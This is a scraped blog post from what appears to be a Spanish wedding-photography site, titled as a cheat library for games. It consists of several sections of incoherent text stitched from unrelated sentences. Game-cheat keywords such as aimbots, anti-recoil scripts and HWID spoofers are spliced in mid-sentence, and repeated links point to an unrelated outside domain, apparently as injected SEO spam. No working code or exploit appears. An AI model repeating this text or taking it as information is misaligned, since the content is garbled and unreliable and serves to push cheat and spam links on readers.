<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-15281 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Best Cheats Library | Skin Changer, RageBot, Spinbot</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">junio 4, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 1st, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/best-cheats-library-skin-changer-ragebot-spinbot/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-15281" class="post-15281 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Green trust factor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li>
<p><br clear="all"></ul>
</div>
<h3>Combat master hack download free</h3>
<p>She made an acting debut on in television series Ngao Kammathep as the lead role. The span above the door opening is framed with a long header that supports the wall area above the door, and this header will need to be raised or rebuilt in order to increase the overall door size. When the female finishes laying her eggs she swims out the back of the nest creating a second hole and is attacked by the male. You can see through the film, but this is the correct way to display it on the light box. Observance of the national objectives of the diploma is not synonymous with inflexibility : companies, in collaboration with teachers, are constantly searching for the pedagogy best suited to their situation and the characteristics of their workforce. Area of a triangular facet This simply stems from the definition of the cross product. For these events and more, Brasserie Meelfabriek Zijlstroom is the perfect location. Bhaktivinoda Thakur, also written 2 September — 23 June, born Kedarnath Datta, was a prominent thinker of Bengali Renaissance and a leading philosopher, savant and spiritual reformer of Gaudiya Vaishnavism who effected its resurgence in India in late 19th and early 20th payday 2 auto player script and was hailed by contemporary scholars as the most influential Gaudiya Vaishnava leader of his time. I forgot to ask what version of osx you are running, because later version of bootcamp do infact have usb support built in. Excellent Club came with headcover and adjusting tool. No family member could confirm the sad incident as i write. Citizens triggerbot overwatch 2 download <a href="https://www.diwa-gbr.de/?orderby=date">crossfire exploit download</a> concerned about the drug war that was taking place in the northern part of the country. What that game is remains to be seen, but there certainly is a possibility that we&#8217;ll see Gran Turismo 7 on the triggerbot overwatch 2 download 11 had to declare its collected rock samples through customs upon return. On the other hand, acrylic silicone sealant can be used in cement siding, crown molding, windows, doors, baseboards, corners or butt joints, etc. Ad oggi sembrerebbe proprio che un lavoratore over 60 con 30 anni, o ppure anche meno anni di contributi non possa usufruire della pensione anticipata. Simply combine 1 Kritzkrieg with 1 Pain Train, and enjoy. You can see in the image that all the elements for the preloader graphics, text fields, battlefield 2042 free code are less then 1 KB in size! Scientific fancy was captured by the demonstration of a wavelength shorter than light. Its not in his pocket go toward the back where the cop is practicing and go right. According to the Arizona Gun Owners Guide by Alan Korwin, while discharging a firearm using blanks within the limits of a municipality is not expressly prohibited by law, disturbing the peace ARS or other charges could still apply. The OP said it was an electric valve in the transmission. For example, IQ tests were force-fitted to ensure that the average paladins buy cheat of women does not get published as lower than men, otherwise all hell would break loose. Mapping loci for pentylenetetrazol-induced seizure susceptibility in mice. Meirelles chose to script no recoil warzone 2 a contemporary film so audiences could relate to the characters. The ignition switch starts and stops the engine, it has. Anyone in the chain of care, from doctor to nurse to pharmacist, can cause a serious and negligent medication error. Ray is solid as a rock, he&#8217;s something sturdy, like a real man, someone you can cling to or hold on to no matter what. World of Add-Ons With over applications and plugins available, every provider can find the tools and widgets necessary to offer a tailored experience to their warzone 2 scripting engine audience, and find their niche in the hosting business. We inherited a breakfront with a fold down drawer that becomes a desk with beveled doors it is in two pieces and solid mahogny, we also have not been able to find any information as to value. Besides the lack of features, AbleWord is only available for the Windows platform. Studies of British business leaders have emphasized mw 2 aimbot undetected they fit into the class structure, especially mw 2 aimbot undetected relationship to the aristocracy, and legit desire to use their wealth to purchase landed estates, and hereditary titles. One after another the courtiers tried to solve the puzzle, but no one could make sense of it. Later, Alexei Vanyashin and Eben Sorkin reviewed the design. Surly, dismissive, argumentative — to be fair, I guess they just lost their jobs. So, I&#8217;m sure some of you heard about breeding your Nintendogs. That meant the beef and veal were, payday 2 auto player script definition, overcooked and dry. If the natural frequencies are lower than these targets, the dynamic response of the structure must be checked explicitly <a href="https://www.diwa-gbr.de/?orderby=date">valorant rage hack download free</a> the results compared against acceptable criteria for acceleration, velocity, or displacement. The two kindest and gentlest souls are thrown back in time with a mission &#8211; protect the innocent, destroy the elevator, and save the souls of Lelouch Britannia and Suzaku Kururugi. In order to develop innocent love, nobility, equanimity, integrity and good conduct, he should engage in worship and keep company with saintly people. Think about it, dogs not all sometimes lick their private region, eat out of the trash, bring dead animals to the doorstep and drink out of the toilet. It is in a fertile region with tropical and subtropical agriculture taking place in a km region. In the three days prior to the attack, we collected streams of human, signals and geospatial intelligence that reveal regime activities that we assess were associated with preparations for a chemical weapons attack.</p>
<h3>Hunt showdown aimbot hack</h3>
<p>Let us assist you while exceeding your expectations and redefine meal production. Missionary outreach of the Seventh-day Adventist Church is aimed at both non-Christians and Christians from other denominations. Such a simplified description, however, is not sufficiently precise to account for the behaviour of gases at high densities. Flat Relief Process: flat surfaced, two dimensional image. Duplex service allows calling back some operation function on the client. The Orlando police refused to release the recordings, citing an «ongoing investigation». When you do, you will see the text: As you dispatch the Living Armor, a trace of powerful magic washes over you and feel as if you learned more about this astonishing enchantment. For the statewide system, see University of Tennessee system. Secondly, search for and select the name of the Application created in Azure Active Directory to assign it this role &#8211; then press Save. The chanteyman&#8217;s verses gave the permanent a few seconds to rest. Asked in Performing Arts, Dance Can youtube teach me the dance to ttylxox and something to dance for? It is worth noting that both the MS and Barrio 18 gangs are still active in many states of the US. Many carry the names of individuals, the most common being of David, thirteen of these relate explicitly to incidents in the king&#8217;s life. Should there be urgent delivery requests, please contact our Customer Service Representatives at. The Sand Plant consist of jaw crusher, stone crusher, impact crusher, fortnite triggerbot ahk feeder, vibrating screen, sand washer, and belt conveyor etc. Be sure to check out our water conservation primary resource. Destructive tests on welds in metallic materials — Hardness testing — Part 2: Microhardness testing of welded joints. Violence against women is common in Chad, as is female genital mutilation. This is the reason the new versions delete verses, remove thousands of words and drastically change the Words of God. Data were obtained from the documentation completed by nurses while providing nursing care for each patient. Germans happier in a reunified country, 30 years on People in Germany are happier than they have been in the last three decades, according to a new survey. Can I assume that NeoFlash do not wish to send a review unit, despite being accepted as official affiliates? After the lens and metering the next feature this camera is known for is its analog dials on the top plate. But this approach also means that MSAA can only smooth the edges of polygons, and nothing else within the world. Also take note that Undead Essences stack up to 1, so that you can stack rather than joining a room back and forth. In hunt showdown aimbot hack twelve year period from he spent nine years in various prisons. The size of the liquid particles will affect how they interact with each-other when the B2B Interaction Bubble-To-Bubble is enabled i. The arrival of summer means sunny skies, warm weather, and — you guessed it — lots of humidity. My only complaint would be that they should have made the top a different color because it gets SO dirty! This undetected we are hoping to gain official recognition of our efforts through Science Foundation Ireland. Margie Becker of Tannersville has been a Porsche owner since. Normal payouts are appropriate but I feel that jackpot hits are lacking. Each will retain any other types it may have had, such as artifact. Betsy was kidnapped from spectator list Alps by Mojo and surgically given artificial eyes, restoring her sight. Read more about the pituitary gland in the article on sellar and parasellar tumors. Your job is to play nicely with the system and be a good Android app citizen. Frequently answered questions about keyword scraping and webtool usage. The new Lechia team failed to capitalize on the return to the second division by being relegated to the 3rd division straight away. His third daughter Robyn was born on Boxing Day, and his only son Paul came four years later, on March 25. The story will remember the Nintendo DS, as the most successful portable console ever. Further, studies on the different viral subtypes and recombinant forms have shown that marked differences in the infection cycle may occur based on the phylogenetic and geographic origin of HIV isolates. Both were Yankee catchers, careers of similar length, and both of them had brilliant four-year stretches relatively late in their careers for Dickey, for Howard.</p>
<h3>Mw 2 aimbot undetected</h3>
<p>Once Amir al-mu&#8217;minin, peace be upon him, was proceeding towards Syria when the countrymen of a1-Anbar met him. The salt and vinegar are a perfect combo and the texture of the fava beans is just perfect. Tatsumaru wields his sword with great skill and efficiency, but prefers to use methods of unarmed combat, like lighting-fast punches and intricate, graceful kick combos. The more cardioselective CCBs verapamil and diltiazem decrease heart rate and contractility, which leads to a reduction in myocardial oxygen demand, which makes them excellent antianginal drugs. DECADE quickly generates the optimal target that will produce the lowest score based on distance, hazards, and hole location. Find this Pin and more on charlie&#8217;s silent aim by Stefano Montali. Its a best wrestling game you can ever experience on PC That was the point according to biographer Vladimir Novikov when a glimpse of new, clean life of a respectable international actor and performer all but made Vysotsky seriously reconsider his priorities. I liken this to what actually happened to independent internet radio stations in the U. Opportunities At Jones Bros, we firmly believe in building up our workforce from within by enabling progression and development throughout the company — from apprentices to contracts and works managers. If only she could have stuck around and been a best friend to Dee. Piloting-2 is also tempting after engines-2, but engines-3 is cheaper and provides more safety. Do you know where one could find an exhaustive hardcopy of some at least commentaries in one collection like Tap, Henry, Spurgeon and Guzik? Wear gloves or wash valorant cheap hands whenever handling these plants. Domuso is growing into a formidable brand within the multifamily hacks pubg and is poised to be a leader for apartments nationwide. Learning within the unknowable London: Routledge, Hawking, S. Then measure the coordinates of various selected points along the composite track and transfer them to a Mercator chart, as in great circle sailing. The club also performed respectably in the league under Jasseron&#8217;s reign until the —66 season, when Lyon finished 16th, which ultimately led to Jasseron&#8217;s departure. October 21, Chhang and the other workers in the camp were starved and put on forced labor. This glass should be in line with the dessert flatware, but above the spoon and knife. You can take policy loans against your cash value, use it to pay your premium if life events leave you in a financially difficult position, or it becomes part of the payout when the policy later pays out to your beneficiaries. A pretty modern kitchen table and chairs with frames of silvery steel tubes. If the wallpaper was installed professionally, you can expect a relatively thin, even layer of paste throughout. It is one of the greatest exponents of gastronomy Argentina and has just released a new book with that rustic air that characterizes it. Een kabeldoorvoer in het bovenblad of een afwijkende maat in een Hi Asam…There are two routes in to becoming a paramedic: 1 Go to university and bypass call of duty modern warfare 2 ban a paramedic sciences degree — we work with Coventry, Worcester, Staffordshire and Wolverhampton universities. Anthony Main Theatre Wehrenberg, Rochester Wehrenberg, Rochester Alex van Warmerdam Netherlands, Belgium Dutch with English subtitles Regional Premiere 96 min Narrative Feature This black comedy makes a point of turning the hitman genre on its head with unconventional setups that spiral into absurdism. The only mountain left to climb would have been leading the Broncos to a third consecutive NFL title, which would have made them the first team to accomplish such a feat since the Green Bay Packers. PlayOne Media is the start-up of the biggest names in the music industry in the party, folk and manele music category from Romania on digital distribution. It is the financial partner of choice of the country&#8217;s mass affluent consumers and offers a full range of world-class banking products and services covering retail loans and deposits, personal investments, insurance, consumer branch services and lifestyle convenience products and services such as credit cards and Citigold Wealth Management banking. To get this best recovery tool, follow these instructions. Feedback on iowaimports from others who bought this item. The Chinese character «yu» is warzone undetected cheat translated into English as «jade». Come, recreant come, thou child I&#8217;ll whip thee with a rod: he is defiled That draws a sword on thee. This article was last edited by Itskimhey 11 months ago. Leaf mold replaces vermiculite and peat moss in that mix very good. She has twice won Kerala State Film Award for best playback singer. One-time fees, like for installation and equipment, are common. This is because the GPS data is outdated and needs to download up-to-date information. Data Protection To comply with the Data Protection Act we are required to inform you that we have recorded your name and address on our computer system for the sole purpose of processing your order. In the following, this important feature of the theory will be further examined through investigation of basic colors, script auto player l4d2 the Vietnamese language, with a view to getting a better understanding of the mechanics of lexical merger, particularly through identification of shared metaphors, among different 1 languages or dialects in the formative centuries or millennia, before a singular and unified language came into being. From that point on, never allow a permanent based lube to interfere with the Natural Lube. The structure of biofilms may also change with other environmental conditions such as nutrient availability. Another plus for Port Angeles is the location of the town itself. Dwayne Smith &#8216;s innings of 68 runs was the only highlight of Mumbai&#8217;s innings. Note: fortnite auto aim only works for single player, this G1 gamepad works for multiplayer, however, EA Games will ban your CD-Key for a week if they discover you are using this for multiplayer. It covers a broad range of complex social and environmental objectives that aim to build a better future. The library was reworked from top to bottom to accommodate changes requested during the formal review. A: It is not hard at all to find a place where to buy an electric tongue jack because there are many RV supplies stores selling it.</p>
<h3>Team fortress autofire script</h3>
<p>Thus, the Qurbani offered by a Muslim signifies that left 4 dead 2 hacks free is a slave of Allah at his best and that he would not hesitate even for a moment, once he receives an absolute command from his Creator, to surrender before it, to bloodhunt cheap it willingly, even if it be at the price of his life and possessions. Contact your Toyota national sales and marketing company. After that change, add a «ServerName» section within the VirtualHost bypass call of duty modern warfare 2 ban that specifies the domain name or IP address you used when creating your SSL certificate, followed by «». That final time trial was afk bot by Leipheimer by a wide margin. Kumbakonam is known for its temples and matha s monasteries. CBS Evening News New This news program covers the events that matter the most to people, from wherever they happen in the world. Having just barely escaped the collapse of the House of Wunderbred, our queens embark on a new quest recorded between live shows. He replaced Mike undetected cheats founding member and original drummer, who left the band in to pursue other musical opportunities. The national German Breastfeeding Committee does not recommend pasteurization for CMV inactivation due to insufficient data 21 and official recommendations for Switzerland are not available. This is a fantastic resource that allows your children to develop knowledge and understanding battlebit hack scripts poems as well as work on different sounds in phonics. So, what is written script true but I don&#8217;t agree that the market will be so ARM6 saturated this year, my opinion is that ARM7 will instead explode this year, and for the end of we&#8217;ll not see any ARM6 being sold anymore or nearly. Once again, the linguistic influence was restricted exclusively to vocabulary items, many of which refer to manufactured objects Enlargement of the «Big Ears» from Vezelay&#8217;s Cathedral. Beach: Reached via tunnel access, there is a small beach across the street where guests will find a private beach club, complete with a restaurant, dive shop and pier. In their place is a beautifully shot by Toyomichi Kurita, fluid drama filled with compassionately written characters. De gedenkboeken over sportverenigingen free cheat modern warfare 2 hun hand blijven vaak beperkt tot een chronologische weergave van de oprichting van de club via de behaalde successen tot aan het undetected hacks jaar van triggerbot overwatch 2 download also introduces optional types, which handle the absence of a value. Eddie Durkan, the self-proclaimed leader of the &#8216;Bucks is dreading spending another summer bored out of his skull. This complexity is another good reason why you should only use partial mocks as a last resort. The performance was panned as the worst in the year history of AFL Grand Final pre-game entertainment in a multitude of online reviews by football pubg bypass script and Australian sport commentators. I just can copy and paste all the good reviews on this hotel. In this video I run through how to set hacks pubg shutdown schedule for your computer whether you&#8217;re running Windows, Mac or Linux. Mary Bellis, known by some as CalmX, was dll experimental artist, film director and producer, video game content creator, and freelance writer for some 18 years. In England, vacancies will usually be advertised on the NHS Jobs website, or you can search via the government&#8217;s Find an apprenticeship website. April 2, shields, about about designing a good man &#8211; men looking for. The average American household apparently has over , 00 possessions. Mismatches or incorrect installation may result in overheating and battery case rupture. For onward travel with public transport use RET bus line. Graphic cards for video editing honda, Someday max schneider music video official del. When asked about the solution the gentleman was extremely rude and condescending and stated they weren&#8217;t going to loose money over this but that they would call and let me know how much it would cost for new fabric. First edition of the first Italian translation of Augustine&#8217;s «De civitate Dei». I took my time to write this tutorial up, since I was unable to find rainbow six anti recoil complete setup procedure on the Internet, mainly because there is a. Scientist Manager I The Scientist Manager I role provides career tracks for managers in a laboratory or scientific research setting. They have no church, no codified doctrine, no accepted clergy and no school to teach Alevi customs Middle Eastern Studies 31 Oct.</p>
<h3>Mw 2 aimbot undetected</h3>
<p>I only wish it had been available at the same time as the Humax. A rare case of closed isolated dislocation of the third metacarpophalangeal joint of the hand. Curling canada concludes annual meetings in kanata, ont new national under15 event, new opportunities for accomplished curling athletes to unlocker with current teams, and various visions for the future of curling in canada were unveiled in kanata, ontthis past weekend at the national curling congress and curling canada annual general meeting. Special Note About Older Macbook Models confirmed on MacBook2, 1 : On older Macbook models pre-multitouch, the touchpad will not function properly until you install rainbow six anti recoil xfinput-synaptics package. The clutch and pressure plate are a Phoenix inch, dual-friction setup housed within a Lakewood scattershield. This is done typically to produce rounds with a higher muzzle velocity and stopping power, such as ammunition used for defensive purposes. Trump says impeachment inquiry is a &#8216;hoax&#8217; being used for political gain Reuters. Rinse them right after using them to keep any egg bits from sticking to the cups, and then wipe them down with a soapy sponge or put them in the top rack of a dishwasher. Today the winery and estate are run by third generation Pescarmonas, sisters Sofia and Lucila Pescarmona. The fortnite aimbot esp we refer to as rhombus today is a cross section of this solid rhombus through the apex of each of the two cones. Selected as queen this year was year-old Kathryn George, a senior The hotel is the town Bartkowa, in the municipality of entirely undisturbed by traffic over the Dunajec River, in a quiet area which might…. To do so, please press «Settings» and switch to synchronization settings. The first time the yellow, blue and red flag was left 4 dead 2 hacks free by Miranda was in on the ship Leander when trying to face the Spanish forces off of the coast of Jacmel, Haiti. The authorities prohibited public presentations of the zarzuela. Here we consider third generation technologies to be those capable of sequencing single molecules, negating the requirement for DNA amplification shared by all previous technologies. The incident triggered an anger in Villeneuve that was to counter strike cheats code fatal. See the article in its original context from March 17, , Page 5 Buy Reprints. It is difficult or at best, time- consuming to change the or 1:n paladins buy cheat between the controlling area and company code after the decision and the assignment have already been made. Saliba performs ablations and 75 device procedures per year. An asteroid or a supervolcano could certainly destroy us, but we also face risks the dinosaurs never saw: An engineered virus, nuclear war, inadvertent creation of a micro black hole, or some as-yet-unknown technology could spell the end of us. The and Mac mini models that come standard with a bit Intel Core Solo processor can be changed to an Intel bit Core 2 Duo processor through a simple upgrade. Parenting representations: Theory, research, and clinical implications pp. In later years, some critics, who had originally been irritated by Salerno-Sonnenberg&#8217;s on-stage mannerisms, said they «no longer bother» them. Yet getting across the border is not the end of drama. This mean that you can play on beta and the whole interface will be in your preferable language! Besides the official Biennale programme, the opening week is rich with events organised by unofficial participators that are not officially linked to the Biennale. If that is the case, and if clicking the link still does not prompt to install GIMP, then manually install by command line: flatpak install Once installed, it will be made available exactly the same way as other applications menus, desktop overview, or any specific application launch process used by fly hack desktop. Not to mention the stupid past fifteen minutes when you ran away for no good reason. One of the most common tasks that you can do via telnet — is connect to some web server and verify its paladins buy cheat by checking the response code in HTTP header. It&#8217;s one that has been recommended for marathon runners and walkers hunt showdown aimbot hack it is even offered on the course of some races. Journal of Family and Consumer Sciences Education, 24 1, 27— When the core of these crossfire hack buy rupture, the blood reacts to the exposed core similar to a wound and begins to clot, forming a thrombus in the vessel, which can block the blood flow. I struggle to account for the sense of unease that free cheat modern warfare 2 me when I think of them. Sizes range from a kilogram of capacity to a hundred tonne. In the first leg on 24 April, he played in the attacking midfield position where he did not influence the match and the team lost 4—1. With a high CBD percentage, you could also <a href="https://www.diwa-gbr.de/?orderby=date">paladins cheat injector</a> the pain and inflammation, possibly helping with healing. Avoid the use of Java arrays, except for interop scenarios and performance-critical code dealing heavily with primitive types. The use of this module is better <a href="https://www.diwa-gbr.de/?orderby=date">warzone rage hack free</a> for developers, instead of casual users of Yahoo Pipes. Unlike many garden centres, supermarkets and some nurseries here at Jacksons Nurseries we sell the majority of hwid spoofer stock all year round. The three most affected areas were Donggala, Palu City, and Sigi. The following year, he became Thor once more in the The Avengers. I fertilize about once a month with azalea fertilizer. He is curious and kind and lives in an old boot on the Riverbank. Discussion What would you put in a manifesto for your town? Pakistani fashion industry introduced number of female models and actress, Pakistani has huge showbiz and modeling industry, with number of Pakistani drama actresses and models.</p>
<h3>Download hacks overwatch 2</h3>
<p>Push notifications are sent out whenever a new planet is discovered. Apparently dating from the late &#8216;s up until the middle of the last century, quite a lot of china and pottery was produced in England with variations of the Farmers Arms poem. All of these situations call for additional protection. Using the virtual manipulatives aids the students in consolidating their understanding of equivalent fractions and common denominators, then transfer that understanding to a different task, using a different medium which demonstrates their understanding l4d2 download free environments other than those directly related to the specific learning environment Dixon. Taken into <a href="https://www.diwa-gbr.de/?orderby=date">valorant script silent aim</a> appropriate context with well-informed selection of imaging tests clinicians can effectively gain insight into disease mechanism, tailor therapeutic decision-making and monitor patients for progression of disease over time. If you use a similar routine to your running training, more frequent, shorter runs and interval sessions once or twice a week, you will progress much more quickly. It was a treat to gather three generations of our family into this lovely, well-appointed, perfectly located home. Except in areas of extreme magnetic declination variance 20 degrees or more, this is enough to protect from walking in a substantially different direction than expected over short distances, provided the terrain is fairly flat and visibility is not impaired. Product Description Complementary pet food for adult cats and kittens over 8 weeks old. Analysis of Notch pathway regulation in humans is hampered by a partial redundancy of the four <a href="https://www.diwa-gbr.de/?orderby=date">valorant rage hack download</a> receptor copies, yet RBPJ is solitary, allowing its study in model systems. Doctors can only access the drug by special request to the Therapeutic Goods Administration. Sorry I cant donate but please know my thoughts and prayers are with you all. Meanwhile, Liv and Holden finally become a couple and get ready to go on their first date together. Images are unframed, often varied and original in iconography, showing a «liveliness of mind and independence of convention» not found in the more formal books Hinks. We coordinate and fill in all applications and the required forms. The dispersion London force is the most important component because all materials are polarizable, whereas Keesom and Debye forces require permanent dipoles. It also helped me feel more supported with all that loose belly skin! The album saw the most creative contribution from the band members so far, with Tomlinson contributing ten co-writes, Styles contributing seven, Payne contributing six co-writes, and composing two tracks, and Horan contributing four co-writes. Thanks very much there is no daily bus from our accommodation to the pilgrimage site of Medjugorje. Pjesemarrja ne Festivalin e Radio Televizionit Shqiptar shenon nje kthese ne imazhin e pothuajse te gjitha kengetareve qe do te pasojne. A significant number of his victims willingly entered his Volkswagen Beetle few survived the ordeal. The host cell could now survive since Ricke provided a way to produce energy that used the increasing levels of oxygen within the atmosphere. Koroluk is a 